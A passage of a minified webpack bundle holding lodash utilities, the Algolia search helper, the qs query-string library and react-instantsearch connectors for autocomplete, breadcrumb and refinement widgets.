y=t[5],y&&(b=e[5],e[5]=b?o(b,y,t[6]):y,e[6]=b?a(e[5],s):t[6]),y=t[7],y&&(e[7]=y),r&p&&(e[8]=null==e[8]?t[8]:h(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=v,e}var i=n(460),o=n(461),a=n(120),s="__lodash_placeholder__",u=1,c=2,l=4,f=8,p=128,d=256,h=Math.min;e.exports=r},function(e,t,n){var r=n(115),i=n(287),o=n(146),a=n(120),s=r(function(e,t){var n=a(t,o(s));return i(e,64,void 0,t,n)});s.placeholder={},e.exports=s},function(e,t,n){function r(e,t,n){return e=s(e),n=null==n?0:i(a(n),0,e.length),t=o(t),e.slice(n,n+t.length)==t}var i=n(1102),o=n(279),a=n(143),s=n(278);e.exports=r},function(e,t){function n(e,t,n){return e===e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}e.exports=n},function(e,t,n){"use strict";function r(e){return function(t,n){var r=e.hierarchicalFacets[n],o=e.hierarchicalFacetsRefinements[r.name]&&e.hierarchicalFacetsRefinements[r.name][0]||"",a=e._getHierarchicalFacetSeparator(r),s=e._getHierarchicalRootPath(r),u=e._getHierarchicalShowParentLevel(r),l=h(e._getHierarchicalFacetSortBy(r)),f=i(l,a,s,u,o),p=t;return s&&(p=t.slice(s.split(a).length)),c(p,f,{name:e.hierarchicalFacets[n].name,count:null,isRefined:!0,path:null,data:null})}}function i(e,t,n,r,i){return function(s,c,f){var h=s;if(f>0){var v=0;for(h=s;v<f;)h=h&&p(h.data,{isRefined:!0}),v++}if(h){var m=o(h.path||n,i,t,n,r);h.data=l(u(d(c.data,m),a(t,i)),e[0],e[1])}return s}}function o(e,t,n,r,i){return function(o,a){return(!r||0===a.indexOf(r)&&r!==a)&&(!r&&-1===a.indexOf(n)||r&&a.split(n).length-r.split(n).length==1||-1===a.indexOf(n)&&-1===t.indexOf(n)||0===t.indexOf(a)||0===a.indexOf(e+n)&&(i||0===a.indexOf(t)))}}function a(e,t){return function(n,r){return{name:f(s(r.split(e))),path:r,count:n,isRefined:t===r||0===t.indexOf(r+e),data:null}}}e.exports=r;var s=n(444),u=n(77),c=n(140),l=n(456),f=n(451),p=n(198),d=n(1104),h=n(467)},function(e,t,n){function r(e,t){if(null==e)return{};var n=i(s(e),function(e){return[e]});return t=o(t),a(e,n,function(e,n){return t(e,n[0])})}var i=n(76),o=n(62),a=n(468),s=n(282);e.exports=r},function(e,t,n){function r(e,t,n,r){if(!s(e))return e;t=o(t,e);for(var c=-1,l=t.length,f=l-1,p=e;null!=p&&++c<l;){var d=u(t[c]),h=n;if(c!=f){var v=p[d];h=r?r(v,d,p):void 0,void 0===h&&(h=s(v)?v:a(t[c+1])?[]:{})}i(p,d,h),p=p[d]}return e}var i=n(280),o=n(117),a=n(134),s=n(45),u=n(118);e.exports=r},function(e,t,n){"use strict";function r(e,t){this.main=e,this.fn=t,this.lastResults=null}var i=n(469),o=n(470);i.inherits(r,o.EventEmitter),r.prototype.detach=function(){this.removeAllListeners(),this.main.detachDerivedHelper(this)},r.prototype.getModifiedState=function(e){return this.fn(e)},e.exports=r},function(e,t){e.exports=function(e){return e&&"object"==typeof e&&"function"==typeof e.copy&&"function"==typeof e.fill&&"function"==typeof e.readUInt8}},function(e,t){"function"==typeof Object.create?e.exports=function(e,t){e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}:e.exports=function(e,t){e.super_=t;var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e}},function(e,t,n){"use strict";var r=n(116),i=n(77),o=n(140),a=n(286),s={_getQueries:function(e,t){var n=[];return n.push({indexName:e,params:s._getHitsSearchParams(t)}),r(t.getRefinedDisjunctiveFacets(),function(r){n.push({indexName:e,params:s._getDisjunctiveFacetSearchParams(t,r)})}),r(t.getRefinedHierarchicalFacets(),function(r){var i=t.getHierarchicalFacetByName(r),o=t.getHierarchicalRefinement(r),a=t._getHierarchicalFacetSeparator(i);o.length>0&&o[0].split(a).length>1&&n.push({indexName:e,params:s._getDisjunctiveFacetSearchParams(t,r,!0)})}),n},_getHitsSearchParams:function(e){var t=e.facets.concat(e.disjunctiveFacets).concat(s._getHitsHierarchicalFacetsAttributes(e)),n=s._getFacetFilters(e),r=s._getNumericFilters(e),i=s._getTagFilters(e),o={facets:t,tagFilters:i};return n.length>0&&(o.facetFilters=n),r.length>0&&(o.numericFilters=r),a(e.getQueryParams(),o)},_getDisjunctiveFacetSearchParams:function(e,t,n){var r=s._getFacetFilters(e,t,n),i=s._getNumericFilters(e,t),o=s._getTagFilters(e),u={hitsPerPage:1,page:0,attributesToRetrieve:[],attributesToHighlight:[],attributesToSnippet:[],tagFilters:o,analytics:!1,clickAnalytics:!1},c=e.getHierarchicalFacetByName(t);return u.facets=c?s._getDisjunctiveHierarchicalFacetAttribute(e,c,n):t,i.length>0&&(u.numericFilters=i),r.length>0&&(u.facetFilters=r),a(e.getQueryParams(),u)},_getNumericFilters:function(e,t){if(e.numericFilters)return e.numericFilters;var n=[];return r(e.numericRefinements,function(e,o){r(e,function(e,a){t!==o&&r(e,function(e){if(Array.isArray(e)){var t=i(e,function(e){return o+a+e});n.push(t)}else n.push(o+a+e)})})}),n},_getTagFilters:function(e){return e.tagFilters?e.tagFilters:e.tagRefinements.join(",")},_getFacetFilters:function(e,t,n){var i=[];return r(e.facetsRefinements,function(e,t){r(e,function(e){i.push(t+":"+e)})}),r(e.facetsExcludes,function(e,t){r(e,function(e){i.push(t+":-"+e)})}),r(e.disjunctiveFacetsRefinements,function(e,n){if(n!==t&&e&&0!==e.length){var o=[];r(e,function(e){o.push(n+":"+e)}),i.push(o)}}),r(e.hierarchicalFacetsRefinements,function(r,o){var a=r[0];if(void 0!==a){var s,u,c=e.getHierarchicalFacetByName(o),l=e._getHierarchicalFacetSeparator(c),f=e._getHierarchicalRootPath(c);if(t===o){if(-1===a.indexOf(l)||!f&&!0===n||f&&f.split(l).length===a.split(l).length)return;f?(u=f.split(l).length-1,a=f):(u=a.split(l).length-2,a=a.slice(0,a.lastIndexOf(l))),s=c.attributes[u]}else u=a.split(l).length-1,s=c.attributes[u];s&&i.push([s+":"+a])}}),i},_getHitsHierarchicalFacetsAttributes:function(e){var t=[];return o(e.hierarchicalFacets,function(t,n){var r=e.getHierarchicalRefinement(n.name)[0];if(!r)return t.push(n.attributes[0]),t;var i=e._getHierarchicalFacetSeparator(n),o=r.split(i).length,a=n.attributes.slice(0,o+1);return t.concat(a)},t)},_getDisjunctiveHierarchicalFacetAttribute:function(e,t,n){var r=e._getHierarchicalFacetSeparator(t);if(!0===n){var i=e._getHierarchicalRootPath(t),o=0;return i&&(o=i.split(r).length),[t.attributes[o]]}var a=e.getHierarchicalRefinement(t.name)[0]||"",s=a.split(r).length-1;return t.attributes.slice(0,s+1)},getSearchForFacetQuery:function(e,t,n,r){var i=r.isDisjunctiveFacet(e)?r.clearRefinements(e):r,o={facetQuery:t,facetName:e};return"number"==typeof n&&(o.maxFacetHits=n),a(s._getHitsSearchParams(i),o)}};e.exports=s},function(e,t,n){"use strict";var r=n(472),i=n(69),o={advancedSyntax:"aS",allowTyposOnNumericTokens:"aTONT",analyticsTags:"aT",analytics:"a",aroundLatLngViaIP:"aLLVIP",aroundLatLng:"aLL",aroundPrecision:"aP",aroundRadius:"aR",attributesToHighlight:"aTH",attributesToRetrieve:"aTR",attributesToSnippet:"aTS",disjunctiveFacetsRefinements:"dFR",disjunctiveFacets:"dF",distinct:"d",facetsExcludes:"fE",facetsRefinements:"fR",facets:"f",getRankingInfo:"gRI",hierarchicalFacetsRefinements:"hFR",hierarchicalFacets:"hF",highlightPostTag:"hPoT",highlightPreTag:"hPrT",hitsPerPage:"hPP",ignorePlurals:"iP",index:"idx",insideBoundingBox:"iBB",insidePolygon:"iPg",length:"l",maxValuesPerFacet:"mVPF",minimumAroundRadius:"mAR",minProximity:"mP",minWordSizefor1Typo:"mWS1T",minWordSizefor2Typos:"mWS2T",numericFilters:"nF",numericRefinements:"nR",offset:"o",optionalWords:"oW",page:"p",queryType:"qT",query:"q",removeWordsIfNoResults:"rWINR",replaceSynonymsInHighlight:"rSIH",restrictSearchableAttributes:"rSA",synonyms:"s",tagFilters:"tF",tagRefinements:"tR",typoTolerance:"tT",optionalTagFilters:"oTF",optionalFacetFilters:"oFF",snippetEllipsisText:"sET",disableExactOnAttributes:"dEOA",enableExactOnSingleWordQuery:"eEOSWQ"},a=r(o);e.exports={ENCODED_PARAMETERS:i(a),decode:function(e){return a[e]},encode:function(e){return o[e]}}},function(e,t,n){function r(e,t){return function(n,r){return i(n,e,t(r),{})}}var i=n(1112);e.exports=r},function(e,t,n){function r(e,t,n,r){return i(e,function(e,i,o){t(r,n(e),i,o)}),r}var i=n(137);e.exports=r},function(e,t,n){"use strict";var r=n(1114),i=n(1115),o=n(473);e.exports={formats:o,parse:i,stringify:r}},function(e,t,n){"use strict";var r=n(290),i=n(473),o={brackets:function(e){return e+"[]"},indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},a=Date.prototype.toISOString,s={delimiter:"&",encode:!0,encoder:r.encode,encodeValuesOnly:!1,serializeDate:function(e){return a.call(e)},skipNulls:!1,strictNullHandling:!1},u=function e(t,n,i,o,a,u,c,l,f,p,d,h){var v=t;if("function"==typeof c)v=c(n,v);else if(v instanceof Date)v=p(v);else if(null===v){if(o)return u&&!h?u(n,s.encoder):n;v=""}if("string"==typeof v||"number"==typeof v||"boolean"==typeof v||r.isBuffer(v)){if(u){return[d(h?n:u(n,s.encoder))+"="+d(u(v,s.encoder))]}return[d(n)+"="+d(String(v))]}var m=[];if(void 0===v)return m;var g;if(Array.isArray(c))g=c;else{var y=Object.keys(v);g=l?y.sort(l):y}for(var b=0;b<g.length;++b){var x=g[b];a&&null===v[x]||(m=Array.isArray(v)?m.concat(e(v[x],i(n,x),i,o,a,u,c,l,f,p,d,h)):m.concat(e(v[x],n+(f?"."+x:"["+x+"]"),i,o,a,u,c,l,f,p,d,h)))}return m};e.exports=function(e,t){var n=e,a=t?r.assign({},t):{};if(null!==a.encoder&&void 0!==a.encoder&&"function"!=typeof a.encoder)throw new TypeError("Encoder has to be a function.");var c=void 0===a.delimiter?s.delimiter:a.delimiter,l="boolean"==typeof a.strictNullHandling?a.strictNullHandling:s.strictNullHandling,f="boolean"==typeof a.skipNulls?a.skipNulls:s.skipNulls,p="boolean"==typeof a.encode?a.encode:s.encode,d="function"==typeof a.encoder?a.encoder:s.encoder,h="function"==typeof a.sort?a.sort:null,v=void 0!==a.allowDots&&a.allowDots,m="function"==typeof a.serializeDate?a.serializeDate:s.serializeDate,g="boolean"==typeof a.encodeValuesOnly?a.encodeValuesOnly:s.encodeValuesOnly;if(void 0===a.format)a.format=i.default;else if(!Object.prototype.hasOwnProperty.call(i.formatters,a.format))throw new TypeError("Unknown format option provided.");var y,b,x=i.formatters[a.format];"function"==typeof a.filter?(b=a.filter,n=b("",n)):Array.isArray(a.filter)&&(b=a.filter,y=b);var w=[];if("object"!=typeof n||null===n)return"";var _;_=a.arrayFormat in o?a.arrayFormat:"indices"in a?a.indices?"indices":"repeat":"indices";var S=o[_];y||(y=Object.keys(n)),h&&y.sort(h);for(var C=0;C<y.length;++C){var O=y[C];f&&null===n[O]||(w=w.concat(u(n[O],O,S,l,f,p?d:null,b,h,v,m,x,g)))}var j=w.join(c),E=!0===a.addQueryPrefix?"?":"";return j.length>0?E+j:""}},function(e,t,n){"use strict";var r=n(290),i=Object.prototype.hasOwnProperty,o={allowDots:!1,allowPrototypes:!1,arrayLimit:20,decoder:r.decode,delimiter:"&",depth:5,parameterLimit:1e3,plainObjects:!1,strictNullHandling:!1},a=function(e,t){for(var n={},r=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,a=t.parameterLimit===1/0?void 0:t.parameterLimit,s=r.split(t.delimiter,a),u=0;u<s.length;++u){var c,l,f=s[u],p=f.indexOf("]="),d=-1===p?f.indexOf("="):p+1;-1===d?(c=t.decoder(f,o.decoder),l=t.strictNullHandling?null:""):(c=t.decoder(f.slice(0,d),o.decoder),l=t.decoder(f.slice(d+1),o.decoder)),i.call(n,c)?n[c]=[].concat(n[c]).concat(l):n[c]=l}return n},s=function(e,t,n){for(var r=t,i=e.length-1;i>=0;--i){var o,a=e[i];if("[]"===a)o=[],o=o.concat(r);else{o=n.plainObjects?Object.create(null):{};var s="["===a.charAt(0)&&"]"===a.charAt(a.length-1)?a.slice(1,-1):a,u=parseInt(s,10);!isNaN(u)&&a!==s&&String(u)===s&&u>=0&&n.parseArrays&&u<=n.arrayLimit?(o=[],o[u]=r):o[s]=r}r=o}return r},u=function(e,t,n){if(e){var r=n.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,o=/(\[[^[\]]*])/,a=/(\[[^[\]]*])/g,u=o.exec(r),c=u?r.slice(0,u.index):r,l=[];if(c){if(!n.plainObjects&&i.call(Object.prototype,c)&&!n.allowPrototypes)return;l.push(c)}for(var f=0;null!==(u=a.exec(r))&&f<n.depth;){if(f+=1,!n.plainObjects&&i.call(Object.prototype,u[1].slice(1,-1))&&!n.allowPrototypes)return;l.push(u[1])}return u&&l.push("["+r.slice(u.index)+"]"),s(l,t,n)}};e.exports=function(e,t){var n=t?r.assign({},t):{};if(null!==n.decoder&&void 0!==n.decoder&&"function"!=typeof n.decoder)throw new TypeError("Decoder has to be a function.");if(n.ignoreQueryPrefix=!0===n.ignoreQueryPrefix,n.delimiter="string"==typeof n.delimiter||r.isRegExp(n.delimiter)?n.delimiter:o.delimiter,n.depth="number"==typeof n.depth?n.depth:o.depth,n.arrayLimit="number"==typeof n.arrayLimit?n.arrayLimit:o.arrayLimit,n.parseArrays=!1!==n.parseArrays,n.decoder="function"==typeof n.decoder?n.decoder:o.decoder,n.allowDots="boolean"==typeof n.allowDots?n.allowDots:o.allowDots,n.plainObjects="boolean"==typeof n.plainObjects?n.plainObjects:o.plainObjects,n.allowPrototypes="boolean"==typeof n.allowPrototypes?n.allowPrototypes:o.allowPrototypes,n.parameterLimit="number"==typeof n.parameterLimit?n.parameterLimit:o.parameterLimit,n.strictNullHandling="boolean"==typeof n.strictNullHandling?n.strictNullHandling:o.strictNullHandling,""===e||null===e||void 0===e)return n.plainObjects?Object.create(null):{};for(var i="string"==typeof e?a(e,n):e,s=n.plainObjects?Object.create(null):{},c=Object.keys(i),l=0;l<c.length;++l){var f=c[l],p=u(f,i[f],n);s=r.merge(s,p,n)}return r.compact(s)}},function(e,t,n){var r=n(115),i=n(287),o=n(146),a=n(120),s=r(function(e,t,n){var r=1;if(n.length){var u=a(n,o(s));r|=32}return i(e,r,t,n,u)});s.placeholder={},e.exports=s},function(e,t,n){var r=n(1118),i=n(446),o=i(function(e,t){return null==e?{}:r(e,t)});e.exports=o},function(e,t,n){function r(e,t){return i(e,t,function(t,n){return o(e,n)})}var i=n(468),o=n(437);e.exports=r},function(e,t,n){function r(e,t){var n={};return t=a(t,3),o(e,function(e,r,o){i(n,t(e,r,o),e)}),n}var i=n(141),o=n(137),a=n(62);e.exports=r},function(e,t,n){function r(e,t){var n={};return t=a(t,3),o(e,function(e,r,o){i(n,r,t(e,r,o))}),n}var i=n(141),o=n(137),a=n(62);e.exports=r},function(e,t,n){"use strict";function r(e){function t(){r||(r=!0,Object(i.a)(function(){r=!1,e()}))}var n=[],r=!1;return{registerWidget:function(e){return n.push(e),t(),function(){n.splice(n.indexOf(e),1),t()}},update:t,getWidgets:function(){return n}}}t.a=r;var i=n(291)},function(e,t,n){"use strict";function r(e){function t(){r.forEach(function(e){return e()})}var n=e,r=[];return{getState:function(){return n},setState:function(e){n=e,t()},subscribe:function(e){return r.push(e),function(){r.splice(r.indexOf(e),1)}}}}t.a=r},function(e,t){function n(e,t){return null!=e&&i.call(e,t)}var r=Object.prototype,i=r.hasOwnProperty;e.exports=n},function(e,t,n){"use strict";var r=n(1),i=n.n(r),o=n(2),a=n.n(o),s=n(1125),u=function(e){var t=function(e){var t=e.indexName,n=e.indexId,r=e.root,o=e.children;return i.a.createElement(s.a,{indexName:t,indexId:n||t,root:r},o)};return t.propTypes={indexName:a.a.string.isRequired,indexId:a.a.string,root:a.a.shape({Root:a.a.oneOfType([a.a.string,a.a.func,a.a.object]).isRequired,props:a.a.object}),children:a.a.node},t.defaultProps={root:e},t};t.a=u},function(e,t,n){"use strict";var r=n(13),i=n(14),o=n(15),a=n(16),s=n(17),u=n(32),c=n(1),l=n.n(c),f=n(2),p=n.n(f),d=function(e){function t(){var e,n;Object(r.a)(this,t);for(var i=arguments.length,s=new Array(i),c=0;c<i;c++)s[c]=arguments[c];return n=Object(o.a)(this,(e=Object(a.a)(t)).call.apply(e,[this].concat(s))),n.unregisterWidget=n.context.ais.widgetsManager.registerWidget(Object(u.a)(Object(u.a)(n))),n}return Object(s.a)(t,e),Object(i.a)(t,[{key:"componentWillMount",value:function(){this.context.ais.onSearchParameters(this.getSearchParameters.bind(this),this.getChildContext(),this.props)}},{key:"componentWillReceiveProps",value:function(e){this.props.indexName!==e.indexName&&this.context.ais.widgetsManager.update()}},{key:"componentWillUnmount",value:function(){this.unregisterWidget()}},{key:"getChildContext",value:function(){return{multiIndexContext:{targetedIndex:this.props.indexId}}}},{key:"getSearchParameters",value:function(e,t){return e.setIndex(this.props?this.props.indexName:t.indexName)}},{key:"render",value:function(){var e=c.Children.count(this.props.children),t=this.props.root,n=t.Root,r=t.props;return 0===e?null:l.a.createElement(n,r,this.props.children)}}]),t}(c.Component);d.propTypes={indexName:p.a.string.isRequired,indexId:p.a.string.isRequired,children:p.a.node,root:p.a.shape({Root:p.a.oneOfType([p.a.string,p.a.func,p.a.object]),props:p.a.object}).isRequired},d.childContextTypes={multiIndexContext:p.a.object.isRequired},d.contextTypes={ais:p.a.object.isRequired},t.a=d},function(e,t,n){function r(e){return function(t,n,r){var s=Object(t);if(!o(t)){var u=i(n,3);t=a(t),n=function(e){return u(s[e],e,s)}}var c=e(t,n,r);return c>-1?s[u?t[c]:c]:void 0}}var i=n(295),o=n(74),a=n(94);e.exports=r},function(e,t,n){function r(e){var t=o(e);return 1==t.length&&t[0][2]?a(t[0][0],t[0][1]):function(n){return n===e||i(n,e,t)}}var i=n(1128),o=n(1135),a=n(481);e.exports=r},function(e,t,n){function r(e,t,n,r){var u=n.length,c=u,l=!r;if(null==e)return!c;for(e=Object(e);u--;){var f=n[u];if(l&&f[2]?f[1]!==e[f[0]]:!(f[0]in e))return!1}for(;++u<c;){f=n[u];var p=f[0],d=e[p],h=f[1];if(l&&f[2]){if(void 0===d&&!(p in e))return!1}else{var v=new i;if(r)var m=r(d,h,p,e,t,v);if(!(void 0===m?o(h,d,a|s,r,v):m))return!1}}return!0}var i=n(252),o=n(296),a=1,s=2;e.exports=r},function(e,t,n){function r(e,t,n,r,m,y){var b=c(e),x=c(t),w=b?h:u(e),_=x?h:u(t);w=w==d?v:w,_=_==d?v:_;var S=w==v,C=_==v,O=w==_;if(O&&l(e)){if(!l(t))return!1;b=!0,S=!1}if(O&&!S)return y||(y=new i),b||f(e)?o(e,t,n,r,m,y):a(e,t,w,n,r,m,y);if(!(n&p)){var j=S&&g.call(e,"__wrapped__"),E=C&&g.call(t,"__wrapped__");if(j||E){var T=j?e.value():e,k=E?t.value():t;return y||(y=new i),m(T,k,n,r,y)}}return!!O&&(y||(y=new i),s(e,t,n,r,m,y))}var i=n(252),o=n(477),a=n(1133),s=n(1134),u=n(262),c=n(43),l=n(181),f=n(256),p=1,d="[object Arguments]",h="[object Array]",v="[object Object]",m=Object.prototype,g=m.hasOwnProperty;e.exports=r},function(e,t){function n(e){return this.__data__.set(e,r),this}var r="__lodash_hash_undefined__";e.exports=n},function(e,t){function n(e){return this.__data__.has(e)}e.exports=n},function(e,t){function n(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}e.exports=n},function(e,t,n){function r(e,t,n,r,i,S,O){switch(n){case _:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case w:return!(e.byteLength!=t.byteLength||!S(new o(e),new o(t)));case p:case d:case m:return a(+e,+t);case h:return e.name==t.name&&e.message==t.message;case g:case b:return e==t+"";case v:var j=u;case y:var E=r&l;if(j||(j=c),e.size!=t.size&&!E)return!1;var T=O.get(e);if(T)return T==t;r|=f,O.set(e,t);var k=s(j(e),j(t),r,i,S,O);return O.delete(e),k;case x:if(C)return C.call(e)==C.call(t)}return!1}var i=n(109),o=n(401),a=n(177),s=n(477),u=n(403),c=n(404),l=1,f=2,p="[object Boolean]",d="[object Date]",h="[object Error]",v="[object Map]",m="[object Number]",g="[object RegExp]",y="[object Set]",b="[object String]",x="[object Symbol]",w="[object ArrayBuffer]",_="[object DataView]",S=i?i.prototype:void 0,C=S?S.valueOf:void 0;e.exports=r},function(e,t,n){function r(e,t,n,r,a,u){var c=n&o,l=i(e),f=l.length;if(f!=i(t).length&&!c)return!1;for(var p=f;p--;){var d=l[p];if(!(c?d in t:s.call(t,d)))return!1}var h=u.get(e);if(h&&u.get(t))return h==t;var v=!0;u.set(e,t),u.set(t,e);for(var m=c;++p<f;){d=l[p];var g=e[d],y=t[d];if(r)var b=c?r(y,g,d,t,e,u):r(g,y,d,e,t,u);if(!(void 0===b?g===y||a(g,y,n,r,u):b)){v=!1;break}m||(m="constructor"==d)}if(v&&!m){var x=e.constructor,w=t.constructor;x!=w&&"constructor"in e&&"constructor"in t&&!("function"==typeof x&&x instanceof x&&"function"==typeof w&&w instanceof w)&&(v=!1)}return u.delete(e),u.delete(t),v}var i=n(398),o=1,a=Object.prototype,s=a.hasOwnProperty;e.exports=r},function(e,t,n){function r(e){for(var t=o(e),n=t.length;n--;){var r=t[n],a=e[r];t[n]=[r,a,i(a)]}return t}var i=n(480),o=n(94);e.exports=r},function(e,t,n){function r(e,t){return s(e)&&u(t)?c(l(e),t):function(n){var r=o(n,e);return void 0===r&&r===t?a(n,e):i(t,r,f|p)}}var i=n(296),o=n(294),a=n(482),s=n(264),u=n(480),c=n(481),l=n(111),f=1,p=2;e.exports=r},function(e,t){function n(e,t){return null!=e&&t in Object(e)}e.exports=n},function(e,t,n){function r(e){return a(e)?i(s(e)):o(e)}var i=n(1139),o=n(1140),a=n(264),s=n(111);e.exports=r},function(e,t){function n(e){return function(t){return null==t?void 0:t[e]}}e.exports=n},function(e,t,n){function r(e){return function(t){return i(t,e)}}var i=n(184);e.exports=r},function(e,t,n){function r(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var u=null==n?0:a(n);return u<0&&(u=s(r+u,0)),i(e,o(t,3),u)}var i=n(483),o=n(295),a=n(297),s=Math.max;e.exports=r},function(e,t,n){function r(e){if("number"==typeof e)return e;if(o(e))return a;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(s,"");var n=c.test(e);return n||l.test(e)?f(e.slice(2),n?2:8):u.test(e)?a:+e}var i=n(68),o=n(131),a=NaN,s=/^\s+|\s+$/g,u=/^[-+]0x[0-9a-f]+$/i,c=/^0b[01]+$/i,l=/^0o[0-7]+$/i,f=parseInt;e.exports=r},function(e,t,n){function r(e,t){return i(e,t)}var i=n(296);e.exports=r},function(e,t,n){"use strict";function r(e){return function(t){var n=function(n){function r(){var t,n;Object(o.a)(this,r);for(var i=arguments.length,a=new Array(i),c=0;c<i;c++)a[c]=arguments[c];return n=Object(s.a)(this,(t=Object(u.a)(r)).call.apply(t,[this].concat(a))),Object(f.a)(Object(l.a)(Object(l.a)(n)),"translate",function(t){var r=n.props.translations,i=r&&d()(r,t)?r[t]:e[t];if("function"==typeof i){for(var o=arguments.length,a=new Array(o>1?o-1:0),s=1;s<o;s++)a[s-1]=arguments[s];return i.apply(void 0,a)}return i}),n}return Object(c.a)(r,n),Object(a.a)(r,[{key:"render",value:function(){return v.a.createElement(t,Object(i.a)({translate:this.translate},this.props))}}]),r}(h.Component),r=t.displayName||t.name||"UnknownComponent";return n.displayName="Translatable(".concat(r,")"),n.propTypes={translations:m(Object.keys(e))},n}}t.a=r;var i=n(52),o=n(13),a=n(14),s=n(15),u=n(16),c=n(17),l=n(32),f=n(4),p=n(147),d=n.n(p),h=n(1),v=n.n(h),m=function(e){return function(t,n,r){var i=t[n];if(i)for(var o=Object.keys(i),a=0;a<o.length;a++){var s=o[a];if(-1===e.indexOf(s))return new Error("Unknown `".concat(n,"` key `").concat(s,"`. Check the render method ")+"of `".concat(r,"`."))}}}},function(e,t,n){"use strict";var r=n(485);t.a=Object(r.a)(function(){return null})},function(e,t,n){var r=n(1147),i=n(407),o=n(1153),a=n(1154),s=o(function(e,t){return a(e)?r(e,i(t,1,a,!0)):[]});e.exports=s},function(e,t,n){function r(e,t,n,r){var f=-1,p=o,d=!0,h=e.length,v=[],m=t.length;if(!h)return v;n&&(t=s(t,u(n))),r?(p=a,d=!1):t.length>=l&&(p=c,d=!1,t=new i(t));e:for(;++f<h;){var g=e[f],y=null==n?g:n(g);if(g=r||0!==g?g:0,d&&y===y){for(var b=m;b--;)if(t[b]===y)continue e;v.push(g)}else p(t,y,r)||v.push(g)}return v}var i=n(478),o=n(1148),a=n(1152),s=n(174),u=n(258),c=n(479),l=200;e.exports=r},function(e,t,n){function r(e,t){return!!(null==e?0:e.length)&&i(e,t,0)>-1}var i=n(1149);e.exports=r},function(e,t,n){function r(e,t,n){return t===t?a(e,t,n):i(e,o,n)}var i=n(483),o=n(1150),a=n(1151);e.exports=r},function(e,t){function n(e){return e!==e}e.exports=n},function(e,t){function n(e,t,n){for(var r=n-1,i=e.length;++r<i;)if(e[r]===t)return r;return-1}e.exports=n},function(e,t){function n(e,t,n){for(var r=-1,i=null==e?0:e.length;++r<i;)if(n(t,e[r]))return!0;return!1}e.exports=n},function(e,t,n){function r(e,t){return a(o(e,t,i),e+"")}var i=n(185),o=n(408),a=n(409);e.exports=r},function(e,t,n){function r(e){return o(e)&&i(e)}var i=n(74),o=n(95);e.exports=r},function(e,t,n){"use strict";function r(e,t,n){var r=f();return Object(l.b)(e,t,n,r,"",function(e){return e||""})}function i(e){return e.results?e.results.hits&&Array.isArray(e.results.hits)?e.results.hits:Object.keys(e.results).reduce(function(t,n){return[].concat(Object(u.a)(t),[{index:n,hits:e.results[n].hits}])},[]):[]}function o(e,t,n,r){var i=f(),o=Object(s.a)({},i,n);return Object(l.f)(t,o,r,!0)}function a(e,t,n){return Object(l.a)(t,n,f())}var s=n(4),u=n(486),c=n(21),l=n(27),f=function(){return"query"};t.a=Object(c.a)({displayName:"AlgoliaAutoComplete",getProvidedProps:function(e,t,n){return{hits:i(n),currentRefinement:r(e,t,this.context)}},refine:function(e,t,n){return o(e,t,n,this.context)},cleanUp:function(e,t){return a(e,t,this.context)},getSearchParameters:function(e,t,n){return e.setQuery(r(t,n,this.context))}})},function(e,t,n){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}t.a=r},function(e,t,n){"use strict";function r(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}t.a=r},function(e,t,n){"use strict";function r(){throw new TypeError("Invalid attempt to spread non-iterable instance")}t.a=r},function(e,t,n){"use strict";function r(e,t,n,r){var i=l(e),a=Object(o.a)({},i,n||"");return Object(c.f)(t,a,r,!0,f)}function i(e){return e.reduce(function(e,t){return t.isRefined&&(e.push({label:t.name,value:t.path}),t.data&&(e=e.concat(i(t.data,e)))),e},[])}var o=n(4),a=n(2),s=n.n(a),u=n(21),c=n(27),l=function(e){return e.attributes[0]},f="hierarchicalMenu";t.a=Object(u.a)({displayName:"AlgoliaBreadcrumb",propTypes:{attributes:function(e,t,n){var r=function(e){return"string"!=typeof e};if(!Array.isArray(e[t])||e[t].some(r)||e[t].length<1)return new Error("Invalid prop ".concat(t," supplied to ").concat(n,". Expected an Array of Strings"))},transformItems:s.a.func},getProvidedProps:function(e,t,n){var r=l(e),o=Object(c.d)(n,this.context);if(!Boolean(o)||!Boolean(o.getFacetByName(r)))return{items:[],canRefine:!1};var a=o.getFacetValues(r),s=a.data?i(a.data):[],u=e.transformItems?e.transformItems(s):s;return{canRefine:u.length>0,items:u}},refine:function(e,t,n){return r(e,t,n,this.context)}})},function(e,t,n){"use strict";var r=n(42),i=n(2),o=n.n(i),a=n(21);t.a=Object(a.a)({displayName:"AlgoliaCurrentRefinements",propTypes:{transformItems:o.a.func},getProvidedProps:function(e,t,n,i){var o=i.reduce(function(t,n){return void 0!==n.items&&(e.clearsQuery||"query"!==n.id)?e.clearsQuery&&"query"===n.id&&""===n.items[0].currentRefinement?t:t.concat(n.items.map(function(e){return Object(r.a)({},e,{id:n.id,index:n.index})})):t},[]),a=e.transformItems?e.transformItems(o):o;return{items:a,canRefine:a.length>0}},refine:function(e,t,n){return(n instanceof Array?n.map(function(e){return e.value}):[n]).reduce(function(e,t){return t(e)},t)}})},function(e,t,n){"use strict";var r=n(4),i=n(487),o=n(292),a=n.n(o),s=n(21),u=n(27),c=function(e){return[e.northEast.lat,e.northEast.lng,e.southWest.lat,e.southWest.lng].join()},l=function(e){var t=e.split(",");return{northEast:{lat:parseFloat(t[0]),lng:parseFloat(t[1])},southWest:{lat:parseFloat(t[2]),lng:parseFloat(t[3])}}},f=/^(-?\d+(?:\.\d+)?),\s*(-?\d+(?:\.\d+)?)$/,p=function(e){var t=e.match(f);return{lat:parseFloat(t[1]),lng:parseFloat(t[2])}},d=function(e,t,n){var 